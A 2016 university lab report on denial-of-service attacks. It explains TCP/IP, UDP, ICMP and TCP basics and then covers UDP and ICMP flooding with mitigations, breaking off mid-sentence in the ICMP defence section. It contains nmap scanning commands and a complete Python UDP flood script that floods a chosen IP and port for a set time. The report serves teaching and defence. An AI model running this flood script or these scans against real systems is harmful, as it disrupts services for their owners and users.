27
UNIVERSITY OF TRENTO, ITALY Network Security Lab: Denial-of-Service Team 6: Professor: Sergiu Cicala Luca Allodi Kasule Barlow Yatindra Sashi Subhankar Roy 2016
UNIVERSITY OF TRENTO, ITALY
Network Security Lab: Denial-of-Service
Team 6: Professor: Sergiu Cicala Luca Allodi Kasule Barlow Yatindra Sashi Subhankar Roy
2016

Network Security Lab: Denial-of-Service
2
Table of Contents
Denial-of-service ............................................................................................................................. 4
1.1 Introduction ...................................................................................................................... 4
1.2 Why denial-of-service? ..................................................................................................... 4
1.3 What is Distributed denial-of-service? ............................................................................. 4
2 Internet Architecture (4 layered model) ................................................................................. 5
2.1 The TCP/IP Model ............................................................................................................. 5
2.2 User Datagram Protocol (UDP) ........................................................................................ 7
2.3 Internet Control Message Protocol (ICMP) ...................................................................... 8
2.4 Transmission Control Protocol (TCP) ............................................................................... 8
2.4.1 TCP 3 way handshake ............................................................................................... 9
2.4.2 TCP Connection Termination .................................................................................... 9
3 UDP Flooding Attack .............................................................................................................. 10
3.1 Description of UDP flood attack ..................................................................................... 10
3.2 Used tools and attack implementation .......................................................................... 11
3.3 UDP Flooding attack mitigation ..................................................................................... 13
4 ICMP Attack ........................................................................................................................... 14
4.1 Description of ICMP Flooding and ICMP Attack (custom) ............................................. 14
4.2 Mitigation of ICMP Flood with defence script or requirements for ICMP Attack
andothers possible mitigations ................................................................................................. 16
4.3 ICMP Attack implementation ......................................................................................... 18
Network Security Lab: Denial-of-Service
3
4.4 Implementation of ICMP Flooding attack with spoofed source addresses ................... 19
5 TCP Reset Attack .................................................................................................................... 20
5.1 Introduction .................................................................................................................... 20
5.2 Goal of this lab ............................................................................................................... 21
5.3 Lab Environment Setup .................................................................................................. 22
5.3.1 Scapy ....................................................................................................................... 22
5.3.2 Python ..................................................................................................................... 23
5.3.3 Wireshark ................................................................................................................ 23
5.3.4 VLC Player ............................................................................................................... 23
5.4 Implementation .............................................................................................................. 23
5.4.1 With Sniffed sequence Number .............................................................................. 24
5.4.2 With Random Sequence Number: .......................................................................... 25
6 Conclusion ............................................................................................................................. 26
Bibliography: ................................................................................................................................. 27

Network Security Lab: Denial-of-Service
4
Denial-of-service
1.1 Introduction
A denial-of-service (DoS) attack involves an attempt to disrupt the normal functioning of a
website or web service. Typical DoS attacks are characterized by:
a. The attacker will overload a site’s server with request for access far above the capacity
of the site, meaning that legitimate requests cannot be processed.
b. Disrupting service to a specific person or system, flooding a network with traffic to
prevent legitimate traffic from flowing, preventing a person from accessing a particular
service and disrupting the connection between two specific machines, thereby
interrupting a service.
c. An attacker can use spam email messages to launch a similar attack on your email
account. Whether you have an email account supplied by your employer or one
available through a free service such as Yahoo or Hotmail, you are assigned a specific
quota, which limits the amount of data you can have in your account at any given time.
By sending many, or large, email messages to the account, an attacker can consume
your quota, preventing you from receiving legitimate messages.
1.2 Why denial-of-service?
Why would someone be interested in denial of service attacks? The victims of DoS attacks often
comprise of the web servers of high-profile organizations such as banking, commerce, media
companies or government and trade organizations. Though DoS attacks do not typically result
in the theft or loss of significant information or other assets, they can cost the victim a great
deal of time and money to handle.
1.3 What is Distributed denial-of-service?
In a distributed denial-of-service (DDoS) attack, an attacker may use your computer to attack
another computer. By taking advantage of security vulnerabilities or weaknesses, an attacker
could take control of your computer. He or she could then force your computer to send huge
amounts of data to a website or send spam to particular email addresses. The attack is
"distributed" because the attacker is using multiple computers, including yours, to launch the
denial-of-service attack.

Network Security Lab: Denial-of-Service
5
Figure 1: Distributed Denial-of-Service
Let’s have a quick recap of the Internet architecture model before we dive deep into the
attacks.
2 Internet Architecture (4 layered model)
2.1 The TCP/IP Model
TCP/IP is based on a four-layer reference model. All protocols that belong to the TCP/IP
protocol suite are located in the top three layers of this model.As shown in the following
illustration, each layer of the TCP/IP model corresponds to one or more layers of the seven-
layer Open Systems Interconnection (OSI) reference.
Network Security Lab: Denial-of-Service
6

Figure 2: TCP/IP Model
The types of services performed and protocols used at each layer within the TCP/IP model are
described in more detail in the following table.
Layer Description Protocols
Application Defines TCP/IP application
protocols and how host
programs interface with
transport layer services to use
the network.
HTTP, Telnet, FTP, TFTP, SNMP,
DNS, SMTP, X Windows, other
application protocols
Transport Provides communication
session management
between host computers.
Defines the level of service
and status of the connection
used when transporting data.
TCP, UDP, RTP
Internet Packages data into IP
datagrams, which contain
source and destination
address information that is
used to forward the
datagrams between hosts and
across networks. Performs
routing of IP datagrams.
IP, ICMP, ARP, RARP
Network interface Specifies details of how data
is physically sent through the
network, including how bits
are electrically signaled by
hardware devices that
interface directly with a
network medium, such as
coaxial cable, optical fiber, or
twisted-pair copper wire.
Ethernet, Token Ring, FDDI, X.25,
Frame Relay, RS-232, v.35
Table 1: TCP/IP Model Table
Network Security Lab: Denial-of-Service
7

2.2 User Datagram Protocol (UDP)
The User Datagram Protocol (UDP) is one of the core members of the Internet protocol suite.
The protocol was designed by David P. Reed in 1980 and formally defined in RFC 768.
UDP uses a simple connectionless transmission model with a minimum of protocol mechanism.
It has no handshaking dialogues, and thus exposes the user's program to any unreliability of the
underlying network protocol. There is no guarantee of delivery, ordering, or duplicate
protection. UDP provides checksums for data integrity, and port numbers for addressing
different functions at the source and destination of the datagram.
With UDP, computer applications can send messages, in this case referred to as datagrams, to
other hosts on an Internet Protocol (IP) network without prior communications to set up special
transmission channels or data paths. UDP is suitable for purposes where error checking and
correction is either not necessary or is performed in the application, avoiding the overhead of
such processing at the network interface level. Time-sensitive applications often use UDP
because dropping packets is preferable to waiting for delayed packets, which may not be an
option in a real-time system.
Below is a pictorial representation of a User Datagram protocol packet format in Figure 3:
Figure 3: UDP Packet Format

Network Security Lab: Denial-of-Service
8
2.3 Internet Control Message Protocol (ICMP)
ICMP (Internet Control Message Protocol) is an error-reporting protocol network devices like
routers use to generate error messages to the source IP address when network problems
prevent delivery of IP packets. ICMP creates and sends messages to the source IP address
indicating that a gateway to the Internet that a router, service or host cannot be reached for
packet delivery. Any IP network device has the capability to send, receive or process ICMP
messages.
ICMP is not a transport protocol that sends data between systems and it is used by network
administrators to troubleshoot Internet connections in diagnostic utilities including ping and
traceroute.
ICMP messages are transmitted as datagrams and consist of an IP header that encapsulates the
ICMP data. ICMP packets are IP packets with ICMP in the IP data portion. ICMP messages also
contain the entire IP header from the original message, so the end system knows which packet
failed. The ICMP header appears after the IPv4 or IPv6 packet header and is identified as IP
protocol number 1.
Below in Figure 4 we can see ICMP Header structure.
Figure 4: ICMP Header
2.4 Transmission Control Protocol (TCP)
TCP provides reliable, ordered, and error-checked delivery of a stream of octets between
applications running on hosts communicating over an IP network. Major Internet applications
such as the World Wide Web, email, remote administration and file transfer rely on TCP.
Network Security Lab: Denial-of-Service
9

2.4.1 TCP 3 way handshake
A three-way-handshake is primarily used to create a TCP socket connection. It works when:
A client node sends a SYN data packet over an IP network to a server on the same or an
external network. The objective of this packet is to ask/infer if the server is open for
new connection.
The target server must have open ports that can accept and initiate new connections.
When the server receives the SYN packet from the client node, it responds and returns a
confirmation receipt – the ACK packet or SYN/ACK packet.
The client node receives the SYN/ACK from the server and responds with an ACK packet.
Upon completion of this process, the connection is created and the host and server can
communicate. It is described in Figure 5
Figure 5: 3 way handshake

2.4.2 TCP Connection Termination
Connection Termination is performed by a concept called Four-way hand shake.
The server as well as client both should participate in the connection termination. When
connection in one direction is terminated, the other party can continue sending data in the
other direction. Four steps need to perform the connection termination from both server and
client.
The four steps are as follows:
1. The client TCP sends the FIN segment first.
Network Security Lab: Denial-of-Service
10
2. The server TCP sends the ACK segment to confirm the receipt of the FIN from the client.
It increments the sequence number of FIN by 1 and no other user data will add with the
ACK segment.
3. Server does not have any data for transmission, and then it sends the FIN segment to
Client side.
4. Then client sends the ACK segment again to the server side. The connection termination
fulfilled.
Figure 6: TCP Connection Termination
3 UDP Flooding Attack
3.1 Description of UDP flood attack
A User Datagram Protocol Flood works by flooding ports on a target machine with packets that
make the machine listen for applications on those ports and send back an ICMP packet. The
attacker overwhelms random or specific ports on the targeted host with IP packets containing
UDP datagrams.
The victim system tries to process the incoming data to determine which applications have
requested data. If the victim system is not running any applications on the targeted port, it will
send out an ICMP packet to the sending system indicating a “destination port unreachable”
message. This attack is categorized as a resource depletion attack in that it is designed to tie up
the resources of a victim system making the victim unable to process legitimate requests for a
service.

Network Security Lab: Denial-of-Service
11
The receiving host checks for applications associated with these datagrams and—finding
none—sends back a “Destination Unreachable” packet. As more and more UDP packets are
received and answered, the system becomes overwhelmed and unresponsive to other clients.
In the framework of a UDP flood attack, the attacker may also spoof the IP address of the
packets, both to make sure that the return ICMP packets don’t reach their host, and to
anonymize the attack.
Figure 7: UDP Flood
3.2 Used tools and attack implementation
NETWORK MAPPER (NMAP)
Nmap is a free and open source utility for network discovery and security auditing. Many
systems and network administrators also find it useful for tasks such as network inventory,
managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP
packets to determine what hosts are available on the network, what services (application name
Network Security Lab: Denial-of-Service
12
and version) those hosts are offering, what operating systems and their versions they are
running, what type of packet filters or firewalls are in use, and dozens of other characteristics.
It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs
on all major computer operating systems, and official binary packages are available for Linux,
Windows, and Mac OS X. In addition to the classic command-line Nmap executable, the Nmap
suite includes an advanced GUI and results viewer (Zenmap), a flexible data transfer,
redirection, and debugging tool (Ncat), a utility for comparing scan results (Ndiff), and a packet
generation and response analysis tool (Nping).
Usage in the lab:
We had to use NMAP tool to help us identify hosts on the network and do some other
functionalities to as shown below
$sudo nmap –iflist -list all eth0 IPs range
$sudo nmap –sP network range IP -find active hosts on network (ping sweeping)
$sudo nmap –sS target IP host -stealth mode to check for available open ports
$sudo nmap –sU target IP add -list all UDP ports active on the target host

PYTHON programming language:
We used this language to do the initial attack with a simple script. Then python script was run
to implement the attack of which script is an interactive one with parameters to fill in by the
users during its implementation. On terminal it was run using the following command
$sudo python file_name
This is a 'Dos' attack program to attack any computer victim on a network, you set the IP and
the port and the amount of seconds and it will start flooding to that particular computer:
import time
import socket
import random
credits = (
'UDP Flooding simple script for dummies \t'
'Coders: Group 6 netsec'
)
client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) #okay so here I
create the victim machine, when i say "SOCK_DGRAM" it means it's a UDP type
program
bytes = random._urandom(9999) # number representes bytes to send to the
victim

Network Security Lab: Denial-of-Service
13
def pres():
global credits
print credits
pres()
victim = raw_input('Target > (Enter ip)')
vport = input('Port >')
duration = input('Time > (Seconds)')
timeout = time.time() + duration
sent = 0
while 1:
if time.time() > timeout:
break
else:
pass
client.sendto(bytes, (victim, vport))
sent = sent + 1
print "Attacking %s sent packages %s at the port %s "%(sent, victim,
vport)
The script has parameters that it asks for on the terminal i.e. target IP, target port and duration.
Also inside the script, we can edit the amount of bytes to send to the host on line 6. The utmost
number of UDP packets possible is approximately 65,565 bytes. So this means that a user can
play around with the amount of datagrams to send to the victim machine ranging from 0 to
65,565 bytes.
Checking to see the effect of the attack, we went to victim machine and opened task manager
and look in the network tab. We could see that the network usage is almost 100% fully used.
Hence it meant that once the victim machine would try to assess the attacked port, it wouldn’t
be possible since all the network resources (in this case bandwidth) are used up.
Issues propagating form this attack
A well-executed UDP flood attack can have a massive effect on the network in which it is
carried out. It can completely render servers unapproachable by legit users on that network.
Since it floods a particular or random ports with a lot of traffic making the network bandwidth
overwhelmed, it means that any request from a legit user on the network will be dropped or
take long to get authorized. Hence creating a denial of service on the network.
3.3 UDP Flooding attack mitigation
So what can you do to mitigate these issues or respond? It generally comes down to observing
an attack and then profiling it. There are a few basic things you can do:
• Implementing Unicast Reverse Path Forwarding (uRPF) at your edge to filter spoofed IPs
that do not actually exist on the public internet and using rate-limiting heuristics that will block
Network Security Lab: Denial-of-Service
14
an IP if it repeatedly sends what you consider “bad” traffic (e.g. rapidly transmitting small UDP
datagrams).
• For active attacks, Analysis is the important thing to do. Making an observation on a
common source port, IP (address/range) or payload data within the attack traffic, if so, there
should be criteria to define a block rule for such a short coming.
In case your machine is falling victim to a DNS amplification attack or anything that relies on
exhausting your available inbound bandwidth, the only real counter-measure if it is killing your
throughput is to black-hole the target addresses at your upstream provided. Basically, you
sacrifice the reachability of the target for the good of the rest of your network. If it doesn’t
saturate your links, any decent state-full firewall should block unsolicited DNS response
packets.
4 ICMP Attack

4.1 Description of ICMP Flooding and ICMP Attack (custom)
Internet Control Message Protocol (ICMP) is a connectionless protocol used for IP operations,
diagnostics, and errors.
ICMP flood attack is based on sending a lot of packages to server, this attack use ICMP Echo
Request (ping) packets, this attack is most effective by using the flood option of ping which
sends ICMP packets as fast as possible without waiting for replies, generally sending packets as
fast as possible without waiting for replies and this attack can consume both outgoing and
incoming bandwidth, since the victim’s servers will often attempt to respond with ICMP Echo
Reply packets. This attack is successful DoS attack if the attacker has more bandwidth than the
victim, but it will create slowdown of server in other cases.
One possible solution for ICMP Flood is blocking IPs that send too many ICMP requests to
server(this solutions can be used also for others flooding attacks like UDP flood and TCP flood).

Network Security Lab: Denial-of-Service
15
Figure 8: ICMP flood
But ICMP flood attack can have a continuation of the attack if Server are blocking IPs that sent
many packets.
This what we want to demonstrate in this attack that if server try to block IPs, we still can
create a DoS attack, actually we can create Denial of Services for a specific IP that want access
server. And in this case ICMP flood became a new type of DoS attack and we will call it just
ICMP attack.
This logic of ICMP attack can be used also for IP Flooding and UDP Flooding, if server block IPs
that are used like source IPs in flooding packets.
Network Security Lab: Denial-of-Service
16

Figure 9: ICMP attack
4.2 Mitigation of ICMP Flood with defence script or requirements for
ICMP Attack and others possible mitigations
One possible solution for ICMP Flood is blocking IPs that send too many ICMP requests to
server(this solutions can be used also for others flooding attacks like UDP flood and IP flood),
but using this mitigation Server became vulnerable to ICMP Attack, so is not a good mitigation
for this Attacks.
We create a defense script in Python that use Scapy functionalities for Linux Server, this script
count the number of ICMP packets for each IP that sent packets to Server for a limited time,
